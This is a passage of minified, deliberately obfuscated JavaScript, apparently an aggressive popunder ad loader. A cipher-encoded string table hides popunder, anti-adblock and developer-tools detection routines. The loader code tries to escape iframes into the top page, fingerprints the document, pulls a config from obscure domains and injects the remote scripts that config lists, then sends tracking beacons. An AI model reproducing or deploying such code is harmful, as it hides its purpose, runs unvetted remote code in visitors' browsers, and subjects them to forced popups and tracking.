:'vdajhsQdrnkudKnbzkEhkdRxrsdlTQK',xQ:'OW',rQ:'AzssdqxLzmzfdq',KQ:'xW',jQ:'vdajhsLdchzRsqdzl',kQ:'eW',MQ:'vdajhsRoddbgFqzllzq',bQ:'tW',EQ:'ZookdOzxDqqnq',YQ:'UW',SQ:'BRROqhlhshudUzktd',gQ:'XW',CQ:'Bntmsdq',GQ:'jW',hQ:'fdsRsnqzfdToczsdr',vQ:'vW',OQ:'VdaJhsLdchzJdxr',WQ:'mW',cQ:'athkcHC',pQ:'gK',BQ:'LdchzQdbnqcdqDqqnqDudms',QQ:'sK',VQ:'lnyHmmdqRbqddmW',HQ:'QK',nQ:'BRRLnyCnbtldmsQtkd',uQ:'pK',zQ:'BzmuzrBzostqdLdchzRsqdzl',aQ:'FK',XQ:'snszk',JQ:'WK',UQ:':',dQ:'KK',ZQ:'aktdsnnsg',iQ:'lK',wQ:128,IQ:'cK',lQ:'lrVqhsdOqnehkdqLzqj',sQ:'EK',DQ:'LRRsqdzl',AQ:'yK',eQ:'lrKztmbgTqh',tQ:'IK',yQ:'lrRzudAkna',LQ:'hK',NQ:'rzezqh',FQ:'uK',qQ:'rsxkd',RQ:'bK',mQ:'QSBDmbncdcZtchnEqzld',oQ:'HK',TQ:'[naidbs Hmsk]',PQ:'kK',fQ:'[naidbs Qdekdbs]',xV:'DK',rV:'CNLQdbsKhrs',KV:'PK',jV:'QSBOddqBnmmdbshnmHbdDudms',kV:'rK',MV:'RUFFdnldsqxDkdldms',bV:'CK',EV:'nmsqzmrhshnmbzmbdk',YV:'SK',SV:'nmnqhdmszshnmbgzmfd',gV:'JK',CV:'nqhdmszshnm',GV:'GK',hV:'hr_azs',vV:'oK',OV:'bgzqfhmf_shld',WV:'nK',cV:'chrbgzqfhmf_shld',pV:'NK',BV:'rtoonqsdc',QV:'zK',VV:'zuzhkzakd',HV:'wK',nV:'qdzrnm',uV:'iK',zV:'zcdw_szf_udqrhnm',aV:'qK',XV:'lzsbgLdchz',JV:'MK',UV:'Fnnfkd',dV:'ZK',ZV:'Zookd',iV:'RK',wV:'bkdzqLzqjr',IV:'BK',lV:'ehksdq',sV:'TK',DV:'CduhbdLnshnmDudms',AV:'aK',eV:'nmfdrstqddmc',tV:'AK',yV:'rszmczknmd',LV:'YK',NV:'LdchzRdsshmfrQzmfd',FV:'LK',qV:'RgzqdcVnqjdq',RV:'fK',mV:'fdsZuzhkzahkhsx',oV:'dK',TV:'zrxmb',PV:'VK',fV:')',xH:'OK',rH:'hr_lnahkd',KH:'xK',jH:'sxod',kH:'eK',MH:'(bnknq-fzlts:',bH:'tK',EH:'LnyZoodzqzmbd',YH:'UK',SH:'rdzqbg',gH:'XK',CH:'adenqd',GH:'jK',hH:'nardqud',vH:'vK',OH:'Qdekdbs',WH:'mK',cH:'zooUdqrhnm',pH:'gl',BH:'zarnktsd',QH:'sl',VH:'50%',HH:'Ql',nH:'9999',uH:'pl',zH:'1ow',aH:'Fl',XH:'sqzmrozqdms',JH:'Wl',UH:'mn-mzuhfzsnq-aktdsnnsg',dH:'Kl',ZH:'mn-aktdsnnsg-fdsZuzhkzahkhsx',iH:'ll',wH:'ldzrtqd',IH:'ono',lH:'El',sH:'bkdzqLdzrtqdr',DH:'yl',AH:'nr',eH:'Il',tH:'nr_udqrhnm',yH:'hl',LH:'zmcqnhc_lncdk',NH:'ul',FH:'aqnvrdq_udqrhnm',qH:'bl',RH:'chu',mH:'Hl',oH:'hc',TH:'kl',PH:'zcdw',fH:'Dl',xn:'ancx',rn:'Pl',Kn:'zmcqnhc',jn:'rl',kn:'bkhdmsHmenqlzshnm',Mn:'Cl',bn:'rdsZssqhatsd',En:'Sl',Yn:'onrhshnm',Sn:'Jl',gn:'kdes',Cn:'Gl',Gn:'yHmcdw',hn:'ol',vn:'azbjfqntmcBnknq',On:'nl',Wn:'ptdqxRdkdbsnq',cn:'Nl',pn:'ctqzshnm',Bn:'zl',Qn:'fdsDmsqhdrAxMzld',Vn:'wl',Hn:'enqDzbg',nn:'il',un:'snKnvdqBzrd',zn:'ql',an:'shldnts',Xn:'Ml',Jn:'szfUdqrhnm',Un:'Zl',dn:'rxmb',Zn:'Rl',in:'zkk',wn:'Bl',In:'bgzqfhmfShld',ln:'Tl',sn:'chrbgzqfhmfShld',Dn:'al',An:'rjho',en:'Al',tn:'rxmb4rxmb',yn:'Yl',Ln:'qzv',Nn:'Ll',Fn:'ldrrzfd',qn:'fl',Rn:'hrHmsdqrdbshmf',mn:'dl',on:'zesdq_shldnts',Tn:'Vl',Pn:'qdlnud',fn:'Ol',xu:'chrbnmmdbs',ru:'xl',Ku:'zrrhfm',ju:'oazfuzgqIadw',ku:'uoxuow-h1.1707.0',Mu:'bmdeq',bu:'meeusz',Eu:'geqMmnLazq',Yu:'ve_nguxp',Su:'qzmnxqBqdradmfad',gu:'fdkFaQeombqUrdmyq',Cu:'sqfAgfRdayUrdmyq',Gu:'azoxuowRudef',hu:'lrsazoxuowrudef',vu:'bmsqAzPaymuzEqduqeRadXuyXa',Ou:'abfuazeOmotqFFX',Wu:'ne',cu:'urdmyq[pmfm-iupsqf]',pu:'azEwuzOxuowFdussqd',Bu:'qzmnxqGeqdMofuhmfuaz',Qu:'puemnxqGeqdMofuhmfuaz',Vu:30,Hu:'bmdqzf',nu:'bqdradymzoq',uu:'oazfqzfIuzpai',zu:'fmdsqfQxqyqzf',au:'abqzqd',Xu:'bdqrqfotMp_',Ju:'dqmeaz',Uu:'zqjf-b-zp',du:'zqjf-b-ze',Zu:56,iu:'rujqp',wu:'100%',Iu:'bdafqofUrdmyqAhqdxmk',lu:'aneqdhq',su:'urdmyqAhqdxmkMppAhqdxmk',Du:'uzzqdTqustf',Au:'zaAhqdxmke',eu:'mppAhqdxmke',tu:'dgzAhqdxmkRmuxqp',yu:'eqxqofad',Lu:'oazfqzfPaogyqzf',Nu:'etaiEwuz',Fu:'fqjf/vmhmeodubf',qu:'yyt',Ru:'oxuoweOagzf',mu:'qeombqFaBmdqzf',ou:'azoxuowRudefGxfuymfq',Tu:'bbgCzfk',Pu:'lrsazoxuowetaiz',fu:'uys',xz:'eqfBdabqdfk',rz:'uybadfmzf',Kz:'lUzpqj',jz:'-100',kz:'-10000bj',Mz:'puebxmk',bz:'nxaow',Ez:'baeufuaz',Yz:'mneaxgfq',Sz:'hueunuxufk',gz:'tuppqz',Cz:'/',Gz:'eagdoqLazqUp',hz:'paymuz',vz:'sqzqdmfuazFuyq',Oz:'qjfdm',Wz:'yapqx',cz:'bxmfrady',pz:'bxmfradyHqdeuaz',Bz:'gmRgxxHqdeuaz',Qz:'sqfQxqyqzfeNkFmsZmyq',Vz:'-',Hz:'tmeEotqyq',nz:'eqmdot',uz:'abqzHumIuzpai1',zz:'abqzHumIuzpai2',az:'abqzHumIuzpai',Xz:'nxgd',Jz:'eqfMffdungfq',Uz:'dqx',dz:'abqzMppufuazmxFmne3',Zz:'abqzMppufuazmxFmne4',iz:'abqzRadUAEzafEmrmdu1',wz:'abqzRadUAEzafEmrmdu2',Iz:'abqzRadUAEzafEmrmdu',lz:'UZBGF',sz:'NGFFAZ',Dz:'bdqhqzfPqrmgxf',Az:'abqzHumPqewfabXuzwBabgzpqd2',ez:'abqzRadUAEEmrmdu',tz:'sqfEqeeuazPmfm',yz:'ebqe',Lz:'faGFOEfduzs',Nz:'=fdgq; qjbudqe=',Fz:'xamp',qz:'qddad',Rz:'mpqj',mz:'dqpudqofFabIuzpai',oz:'babgzpqd',Tz:'bauzfqdPaiz',Pz:'2147483647',fz:'mgfa',xa:'?pahd=fdgq',ra:'px',Ka:'pxp',ja:'hmd',ka:'kyup',Ma:'RADY',ba:'dustf',Ea:'naffay',Ya:'$US$',Sa:'mppAhqdxmk',ga:'cgqdkEqxqofadMxx',Ca:'UzUrdmyqOmzQjuf',Ga:'#.*$',ha:'sqfNmffqdk',va:'fqjf',Oa:'eqfAbfuaze',Wa:'sgy',ca:'ef',pa:'py',Ba:'dgup',Qa:'eqmdotBmdmye',Va:'eqfEoabq',Ha:'qzmnxq',na:'xuyXa',ua:'uzodqyqzfOxuowe',za:'uzodqyqzfUybdqeeuaze',aa:'sqfNdaieqdEqeeuaz',Xa:'amup',Ja:'dqssgnqp',Ua:'yanuxq',da:'fdgq',Za:'pqrqd',ia:'rqfotBduadufk',wa:'rqfotbduadufk',Ia:'tust',la:'tffbe://',sa:'//',Da:'yalBmuzfOagzf',Aa:'oxaeq',ea:'tmeMffdungfq',ta:'zaabqzqd zadqrqdqd',ya:'zapqZmyq',La:'ogddqzfFmdsqf',Na:'abqzHumPqewfabXuzwBabgzpqd',Fa:'fmdsqfFagotqe',qa:'bdqhuageOxuow',Ra:'&br_radymf=ve&y=xuzw',ma:250,oa:'uzfqzfAzOxuowGdx',Ta:'abqzBabeItqzUzUrdmyq',Pa:'uaeEmrmduRuj',fa:'dqyahqQhqzfXuefqzqd',xX:'dup.qxaezao',rX:'bauzfqdQhqzfe',KX:'radoqNmzzqd',jX:'radoqUb',kX:'gmo',MX:'mffdungfqe',bX:'mffdungfqRuxfqd',EX:'zaAhqdxmk:babgzpqd',YX:'puemnxqpAhqdxmke',SX:'ubbQjoxgpqe',gX:'zmfuhq',CX:'uoxuow-',GX:'wqke',hX:'efduzsurk',vX:'fmsAbfuaze',OX:'qjoxgpq',WX:'dqzmyq',cX:'eqeeuaz',pX:'ro',BX:'ruzp',QX:'hmxgqe',VX:'xmhq',HX:'on',nX:'omzEqzpYqfduoe',uX:'yqeemsqe',zX:'eoabq',aX:'qddadYmb',XX:'pqngsFuyqagf',JX:'eqzpUzfqdhmx',UX:'bmsqtupq',dX:'oaxxqofYqeemsq',ZX:'oaawuqEkzoqd',iX:'OAXXQOF_UYBDQEEUAZ_FDUQE',wX:'fuyqXampqp',IX:'ueBdqrqfotuzs',lX:'ueUybdqeeuazOaxxqofqp',sX:'rudefBdqrqfotEfmdf',DX:'rudefBdqrqfotPazq',AX:'puemnxqpNkEqdhqdDqmeaze',eX:'etagxpGeqBdqrqfotGdx',tX:'oxuqzfJ',yX:'oxuqzfK',LX:'pmfm',NX:'paymuzPmfm',FX:'oxaeqOagzf',qX:'eqfEqeeuazPmfm',RX:'abqzHumPqewfabBabgzpqd',mX:'pqewfabBabgzpqdQhqdkitqdqXuzwe',oX:'uAEOtdayqEimbBabgzpqd',TX:'oxuowFdmowGdx',PX:'eqzpNqmoaz',fX:'puh',xJ:'/4/',rJ:'ndmzot',KJ:'ormekzo',jJ:'radoq_nmzzqd',kJ:'radoq_ub',MJ:'ueMofuhq',bJ:'mr',EJ:'henx',YJ:'ay',SJ:'rmxxnmow',gJ:'zazq',CJ:'gbpmfqp',GJ:'ueUzfqdyqpumfqUybdqeeuazMhmuxmnxq',hJ:'adusuz',vJ:'so',OJ:'otuxpZapqe',WJ:'dqyahqEodubfMrfqdXamp ',cJ:36e5,pJ:'otqowEqeeuazOgefayWqk',BJ:'NMOWOXOW',QJ:'dgzOapq ',VJ:'wqk',HJ:'qjfdmEodubfQhqz',nJ:'qjfdmEodubfApp',uJ:'eagdeqPuh',zJ:'dqxmfuhq',aJ:'eqfUfqy',XJ:'sqfUfqy',JJ:'dqyahqUfqy',UJ:.5,dJ:'abqzMppufuazmxFmne',ZJ:55,iJ:'abqzHumPqewfabXuzwBabgzpqd1',wJ:'bdqrqfotMpGdx',IJ:'etagxpUybdqeeuazNqOaxxqofqp',lJ:'bmftzmyq',sJ:'pdkDgz',DJ:'ffx',AJ:'sqfBdqhuageOxuow',eJ:'eqogdqBdqrqfot',tJ:'radoqOxuow',yJ:'zaBabIuftUzfqzf',LJ:'babRmxxnmow',NJ:'uAEEmrmduEimbBabgzpqd',FJ:'urdmyqIuzpaiAbqz',qJ:'pqrmgxfXuefqzqd',RJ:'oxuowXuefqzqd',mJ:'mbg\\.btb\\?lazqup=\\p{7}',oJ:'\\/5\\/\\p{7}',TJ:'bdqrqfotMpAbfuaze',PJ:'fdkFaOaxxqofBdqrqfotUybdqeeuaz',fJ:'pefGdx',xU:'oxmeeZmyq',rU:'Uz-Bmsq Bget',KU:'uzeqdfDgxq',jU:'zgynqd',kU:'az',MU:'ekzo',bU:'cgmxufk_abfuaze',EU:'oxuqzf_tuzfe',YU:'BAEF',SU:'iuftOdqpqzfumxe',gU:'abfuazeDqcgqef',CU:204,GU:'rdayOmotq',hU:'dqrdqetqpAbfuaze',vU:'eqf',OU:'dqcgqef_mn2',WU:'lazqup',cU:'efmfuo',pU:'fqjf/veaz',BU:'oxqmdYqeemsqe',QU:'oapq',VU:'bmkxamp',HU:'xqhqx',nU:'abqzMppufuazmxFmne2',uU:'{}',zU:'pmfq',aU:'taef',XU:'bqdeuefqzoqWqk',JU:'bqdeuefqzoqPaymuzWqk',UU:'eqeeuazNEWqk',dU:'uzufNdaieqdEqeeuaz',ZU:'emhqEqeeuazPmfm',iU:'ueEqduqeQzpqp',wU:'|',IU:'bbgPuemnxqFdussqd',lU:'()}}}));',sU:'egooqee',DU:'uzfqdyqpumfqBmsq:zaXuzw',AU:'pagnxqOxuow',eU:'puemnxqp',tU:'zaUybdqeeuazMhmuxmnxq',yU:'qjoxgpqpOxuow',LU:'uzfqdyqpumfqBmsq',NU:207,FU:'pqewfabOtdayqRujBabgzpqd',qU:'pqewfabBabgzpqdQhqdkitqdq',RU:'yanuxqBabgzpqdFmdsqfNxmzwXuzwe',mU:'yanuxqBabGbFmdsqfNxmzwXuzwe',oU:'uaeEmrmduIuzpaiAbqz',TU:'lazq',PU:'omfGdx',fU:'mffdungfqZmyq',xd:'bj',rd:'rday',Kd:'etqqf',jd:'emhqEqeeuazOgefayWqk',kd:'emt',Md:'oi',bd:'bx',Ed:'pdr',Yd:'zb',Sd:'bf',gd:'zn',Cd:'uj',Gd:'zi',hd:'fn',vd:'nfl',Od:'nfa',Wd:'ff',cd:'isx',pd:'zmhxzs',Bd:'bzf',Qd:'bzdo',Vd:'imey',Hd:'oazfmuze',nd:'cgmxufkAbfuaze',ud:'efmfge',zd:'pqhFaaxeFuyqagf',ad:'/ngowqf',Xd:'eqzpYqfduoe',Jd:'yqeemsq',Ud:'uzbgf',dd:'abqzHumRadyEgnyuf',Zd:'imeBdqrqfotqpMpMfBdqhuageEqeeuaz',id:'oaxxqofUybdqeeuaz',wd:'sqfBdqrqfotRmxxnmowDqmeaz',Id:'__NU_EQEEUAZ_',ld:'xampEqeeuazPmfm',sd:';mofuaz=mzpdaup.uzfqzf.mofuaz.HUQI;omfqsadk=mzpdaup.uzfqzf.omfqsadk.PQRMGXF;omfqsadk=mzpdaup.uzfqzf.omfqsadk.NDAIEMNXQ;qzp',Dd:';bmowmsq=oay.mzpdaup.otdayq;qzp',Ad:'uzfqdyqpumfqBmsqEkynuaeue',ed:'qjfqdzmxXuzwBabgzpqd',td:'bmo:nqradq',yd:'fagotqzpXuefqzqd',Ld:'fagotefmdfXuefqzqd',Nd:'tmzpxqFagotqe',Fd:'azOxuowQjoxgpqe',qd:'odqmfqFqjfZapq',Rd:'ogdead: bauzfqd!uybadfmzf;',md:'}',od:'mhmuxTqustf',Td:'oxuqzfIupft',Pd:'fuyqLazq',fd:'umh',xZ:'xmzsgmsq',rZ:'mphqdf1',KZ:'/?',jZ:'otqowFuyqlazq',kZ:'syfArreqfYuzgfq',MZ:'efabUyyqpumfqBdabmsmfuaz',bZ:'geqdUp',EZ:'uzufQzp',YZ:'oxaeqp',SZ:'yqfm',gZ:'?&',CZ:'mbbqzp',GZ:'abqzMppufuazmxFmne1',hZ:'nmp-bdqrqfot',vZ:'bbgImeEtaizRad',OZ:'__BBG_',WZ:'oazeaxq.xas(Anvqof.pqruzqBdabqdfuqe(zqi Qddad,{yqeemsq:{sqf(){iuzpai.',cZ:'()}},faEfduzs:{hmxgq(){(zqi Qddad).efmow.uzoxgpqe("faEfduzs@")&&iuzpai.',pZ:201,BZ:203,QZ:205,VZ:206,HZ:'tffbe://flqsuxa.oay/efmffms.ve',nZ:'dmfq',uZ:'uoxuow',zZ:'Mpqj efmfge ue zgxx',aZ:'bmo:abqz',XZ:'oxuowXuefqzqd2',JZ:'hueunuxufkEfmfq',UZ:'babgzpqd:zaiuz',dZ:'efufumxQjoxgpqe',ZZ:'MSRlnCQMMMMNNiRsMz9/MJ8PMsQMNioNM2RwLMMMOswNNiMsMOMNmse=',iZ:'re',wZ:'or',IZ:'ei',lZ:'et',sZ:'iut',DZ:'iui',AZ:'it',eZ:'ij',tZ:'ik',yZ:'rdmyqe',LZ:'iqnpduhqd',NZ:'sqfFuyqlazqArreqf',FZ:'otmdsuzs',qZ:'MMN',RZ:'MMN VE',mZ:'MMN BTB',oZ:'fuyqagf',TZ:'oxuqzfTuzfe',PZ:'eqzp',fZ:'euxqzfPqhPqfqofuaz',xi:'ogefay',ri:'mbbxk',Ki:'yqfduwmUp',ji:'za iuzpai',ki:'Oaawuq Ekzoqd Egooqee',Mi:'__BBG_EQEEUAZ_1_',bi:'__BBG_EQEEUAZ_AZ_PAYMUZ_1_',Ei:'eqfPmfq',Yi:'uzfqzf://',Si:'#Uzfqzf;eotqyq=',gi:211,Ci:'dqfgdz=',Gi:'bmo:rmxxnmow',hi:'bmo:qybfk',vi:'bdqhqzfAftqdOxuowe',Oi:'abqzBabgzpqd:iuz',Wi:'babgzpqd:rmux',ci:'*, * *, * * *, * > *, * > * > *',pi:'eodqqzJ',Bi:'eodqqzK',Qi:'sqaxaomfuaz',Vi:'eqxr',Hi:'dqeaxhqpAbfuaze',ni:'nyx',ui:1540483477,zi:'/5/',ai:'dra',Xi:'abfuazeUzfqdhmx',Ji:'YageqQhqzf',Ui:'qjfdmEodubf:',di:'imufXuyuf',Zi:'bmdfzqd',ii:'gzujfuyq',wi:'qjfdmofOaawuqHmxgq',Ii:'bdqrqfotMpDqcgqefFfx',li:'imdz',si:'=; qjbudqe=Ftg, 01 Vmz 1970 00:00:01 SYF; bmft=/',Di:'; bmft=/; paymuz=',Ai:'otqowXuefqzqd2',ei:'fduy',ti:'&ne=',yi:209,Li:'foh',Ni:'babgzpqd:xuzw',Fi:'eayq',qi:'uzefmzfumfq',Ri:'uzzqdIupft',mi:'agfqdIupft',oi:'agfqdTqustf',Ti:'omxxBtmzfay',Pi:'_btmzfay',fi:'ymjFagotBauzfe',xw:'nyu',rw:65535,Kw:'qhqz',jw:'app',kw:'dqyahqMffdungfq',Mw:'oaxxqofqp',bw:'gzwzaiz',Ew:'(^|; )',Yw:'=([^;]*)',Sw:'bgetGdx',gw:'exupqdGdx',Cw:'huszqffqGdx',Gw:'uzBmsqBgetGdx',hw:'qjfdmAzoxuowGdx',vw:'uzfqdefufumxGdx',Ow:208,Ww:'iga',cw:'iba',pw:'paZafBdqhqzfAftqdOxuowe',Bw:'fdkFaBdqrqfotMpGdx',Qw:'babgzpqd:rady',Vw:'babgzpqd:zaf-abqzqp',Hw:'dqyahqEodubfMrfqdXamp Qhqzf:',nw:'bgetEfmfq',uw:'bxgsuze',zw:'PmfqFuyqRadymf',aw:255,Xw:'pyz',Jw:'odqpqzfumxe',Uw:'uzoxgpq',dw:'tqmpqde',Zw:'dn',iw:'ue_yanuxq',ww:'otmzsqpFagotqe',Iw:'mne',lw:'sqfPmfq',sw:'eodubfe',Dw:'abqz-bdqrqfot-qddad',Aw:');',ew:'abqzBabgzpqd',tw:'babgzpqd:omfot ',yw:'bauzfqd',Lw:'tuefadk',Nw:'abfuazeDqcgqefRmux',Fw:'mnfRudefYmfot',qw:'adusuzmxPaymuz',Rw:'adusuzmxBmdmye',mw:'ae',ow:'ae_hqdeuaz',Tw:'mzpdaup_yapqx',Pw:'ndaieqd_hqdeuaz',fw:'oxaeqpBab:',xI:'za-azOxaeqUzfqdefufumx',rI:'\\p{7}',KI:'&y=xuzw',jI:'{lazqup}',kI:'ogdead',MI:'fufxq',bI:'mnf_abfe',EI:'abfuazeDqcgqef204',YI:'ogddqzfPaymuz',SI:'mmnHqdeuaz',gI:'hmde',CI:'uysXampBqdradymzoq',GI:'\\n&?',hI:'=([^&#]*)',vI:'veaz',OI:'; qjbudqe=',WI:'(',cI:'qjb',pI:'azOxaeqUzfqdefufumx',BI:'abqz-bdqrqfot-qddad: ',QI:'omzhme',VI:'sqfQjfqzeuaz',HI:'IQNSX_pqngs_dqzpqdqd_uzra',nI:'zmhusmfq',uI:'dqxamp',zI:'nmow_radimdp',aI:'bdqdqzpqd',XI:'?geqdUp=',JI:'oazfqzf-fkbq',UI:'mbbxuomfuaz/veaz',dI:'ygxfuFmsPaymuz',ZI:'(rgzofuaz(y,q,f,d,u,w,m){y[u]=y[u]||rgzofuaz(){(y[u].m=y[u].m||[]).bget(mdsgyqzfe)};',iI:'y[u].x=1*zqi Pmfq();w=q.odqmfqQxqyqzf(f),m=q.sqfQxqyqzfeNkFmsZmyq(f)[0],w.mekzo=1,w.edo=d,m.bmdqzfZapq.uzeqdfNqradq(w,m)})',wI:'(iuzpai, paogyqzf, "eodubf", "tffbe://yo.kmzpqj.dg/yqfduwm/fms.ve", "ky");',II:'oxuowymb:fdgq,',lI:'fdmowXuzwe:fdgq,',sI:'moogdmfqFdmowNagzoq:fdgq,',DI:'iqnhuead:fdgq',AI:'});',eI:202,tI:'nmzzqdUp',yI:'omybmuszUp',LI:'dqcgqefUybdqeeuaz',NI:'fdmowqde',FI:'fduqe',qI:'?hmd=',RI:'mpp',mI:'sqfOazfqjf',oI:'qjbqduyqzfmx-iqnsx',TI:'iqnsx',PI:'sqfBmdmyqfqd',fI:65,xl:90,rl:'dqebazeq',Kl:'abfuazeBmdeqRmux',jl:'Rmhuoaz',kl:'hueunuxufkotmzsq',Ml:'abqzBabgzpqd:oxaeqp',bl:'qjbadfe',El:'GZYMEWQP_DQZPQDQD_IQNSX',Yl:'ky(',Sl:', "uzuf", {',gl:489,Cl:499,Gl:'nadpqd',hl:'pdmiAhqdxmke',vl:'dsnm(0,0,255,0.3)',Ol:'nmowsdagzp',Wl:'bbgFuyqagf',cl:'bdqoazzqofGdx',pl:'sqfQzfduqeNkFkbq',Bl:'zmhusmfuaz',Ql:'hueunxq',Vl:'dqpudqofOagzf',Hl:'babefmfq',nl:'yapq',ul:'za-oade'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-12)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-12)%26+97):s}).join('')}),o),{}),window,document,navigator))}
(()=>{var L=Object.defineProperty,R=Object.defineProperties;var N=Object.getOwnPropertyDescriptors;var g=Object.getOwnPropertySymbols;var S=Object.prototype.hasOwnProperty,C=Object.prototype.propertyIsEnumerable;var m=(t,e,n)=>e in t?L(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n,h=(t,e)=>{for(var n in e||(e={}))S.call(e,n)&&m(t,n,e[n]);if(g)for(var n of g(e))C.call(e,n)&&m(t,n,e[n]);return t},p=(t,e)=>R(t,N(e));var s=(t,e,n)=>m(t,typeof e!='symbol'?e+'':e,n);var y={DEBUG:1,INFO:2,WARN:3,ERROR:4},F=120*1e3,O=10;function E(){let t={};return Error.captureStackTrace(t,E),t.stack}function A(t){let e=5381,n=t.length;for(;n;)e=e*33^t.charCodeAt(--n);return e>>>0}var i=class{constructor(){s(this,'options');s(this,'canSendMetrics',!1);s(this,'messages',[]);s(this,'scope');s(this,'errorMap',{});s(this,'debugTimeout');s(this,'sendInterval');window.addEventListener('pagehide',()=>{this.canSendMetrics&&this.sendMetrics()})}setScope(e){this.scope=e}setOptions(e){this.options=e}enable(){this.canSendMetrics=!0,this.sendInterval=setInterval(()=>this.sendMetrics(),F)}disable(){this.canSendMetrics=!1,this.debugTimeout&&clearTimeout(this.debugTimeout),this.sendInterval&&clearInterval(this.sendInterval)}clearMessages(){this.messages=[]}sendMetrics(){if(!navigator.sendBeacon||!this.options||!this.canSendMetrics||!this.messages.length)return;let {performanceUrl:e,oaid:n,ruid:r,zoneId:P,partner:x}=this.options;if(!e)return;let v=JSON.stringify({scope:this.scope,meta:{oaid:n,ruid:r,zoneId:P,partner:x,referrer:document.referrer,unixtime:+new Date},messages:this.messages}),T={type:'text/json'},D=new Blob([v],T);navigator.sendBeacon(e+'/bucket',D),this.clearMessages()}collectMessage(e){this.messages.push(e),this.messages.length>=O&&this.sendMetrics()}collectErrorMessage(e,n){let r=A(n.message);if(r in this.errorMap){this.errorMap[r]++;return}this.errorMap[r]=1,this.collectMessage({code:e,level:y.ERROR,error:{message:n.message,stack:n.stack||E()}})}collectDebugMessage(e,n){this.collectMessage({code:e,payload:n,level:y.DEBUG})}};var b='zfgformats',l=document.currentScript,d=[window];var _=()=>{};l&&l.onerror&&(_=l.onerror);var w;try{let t=d.slice(-1).pop();for(;t&&t!==t.top&&((w=t.top)!=null&&w.screen.height);)d.push(t.top),t=t.top}catch(t){}d.forEach(t=>{t.document.documentElement.dataset.fp||(t.document.documentElement.dataset.fp=Math.random().toString(36).slice(2));let e=t.document.documentElement.dataset.fp;t[e]=t[e]||[];try{t[b]=t[b]||[]}catch(n){}});function u(t){try{return t.split('/')[2].split('.').slice(-2).join('.').toLowerCase()}catch(e){return''}}var Y=new RegExp('(logo|brand)','i'),J=new RegExp('^blob:','i');var o={},k='tnemelEtnemucod'.split('').reverse().join('');typeof window<'u'&&(o.win=window,typeof window.screen<'u'&&(o.scr=window.screen));typeof document<'u'&&(o.doc=document,o.docElement=document[k]);typeof navigator<'u'&&(o.nav=navigator);function I(){let {doc:t}=o;try{o.createElement=t.createElement}catch(e){let n=[].find.call(t.getElementsByTagName('iframe'),r=>r.src==='about:blank');o.createElement=n&&n.contentDocument.createElement}}I();o.tryTop=t=>{let e=t?window.parent:window.top;if(!e)return null;try{let n=e.document,r=n.createElement('script');return n.head.appendChild(r),r.parentNode!==n.head?!1:(r.parentNode.removeChild(r),o.win=e,o.doc=o.win.document,o.docElement=o.win.document.documentElement,I(),!0)}catch(n){return!1}};o.getParentNode=()=>{try{return o.doc.currentScript.parentNode!==o.doc.head?(o.sourseDiv=o.doc.currentScript.parentNode,(!o.sourseDiv.style.position||o.sourseDiv.style.position==='static')&&(o.sourseDiv.style.position='relative'),!0):!1}catch(t){return!1}};function f(t,e){if(!(e!=null&&e.url)&&!(e!=null&&e.html))throw new Error('injectScript: at least url or html parameter is required');let n=(e==null?void 0:e.targetElement)==='body'?t==null?void 0:t.body:t==null?void 0:t.head;if(!n&&(e!=null&&e.waitForElement)){setTimeout(()=>{f(t,p(h({},e),{waitLimit:typeof e.waitLimit>'u'?15:(e==null?void 0:e.waitLimit)-1}))},100);return}if(t&&n){let r=t.createElement('script');e!=null&&e.url&&r.setAttribute('src',e.url),e!=null&&e.async&&r.setAttribute('async','true'),e!=null&&e.defer&&r.setAttribute('defer','true'),e!=null&&e.html&&(r.innerHTML=e.html),e!=null&&e.fetchPriority&&r.setAttribute('fetchpriority','high'),r.onload=()=>{e!=null&&e.removeScript&&r.parentNode&&r.parentNode.removeChild(r)},n.appendChild(r),typeof(e==null?void 0:e.cb)=='function'&&(e==null||e.cb(r))}}var a=document.currentScript;function z(){if(a!=null&&a.dataset.zone)return parseInt(a==null?void 0:a.dataset.zone,10);let t=a==null?void 0:a.src,e=new URL(t),n=0;return e.searchParams.has('zone')&&(n=parseInt(e.searchParams.get('zone'),10)),e.searchParams.has('z')&&(n=parseInt(e.searchParams.get('z'),10)),/^\/5\/\d+/.test(e.pathname)&&(n=parseInt(e.pathname.split('/')[2],10)),n}function j(){var e,n;let t='nsb42.com';return(e=document.currentScript)!=null&&e.dataset.domain?(n=document.currentScript)==null?void 0:n.dataset.domain:t&&t[0]!=='_'&&t.length>0?t:'vaimucuvikuwu.net'}var M=z(),V=j(),c=new i,B=.01;Math.random()<B&&(c.enable(),c.setScope('octopus-v1.1707.0'),c.setOptions({zoneId:M,performanceUrl:'https://e2ertt.com'}));try{let t=u(a==null?void 0:a.src);fetch('https://'.concat(V,'/88/').concat(M,'?dmn=').concat(t)).then(e=>e.json()).then(e=>{e.onclick&&onclick(e.onclick.options),e.extra_formats&&e.extra_formats.forEach(n=>{f(document,{async:!0,defer:!0,targetElement:'body',url:n,waitForElement:!0})})}).catch(e=>{c.collectErrorMessage('run',e)})}catch(t){c.collectErrorMessage('run',t)}})()})()
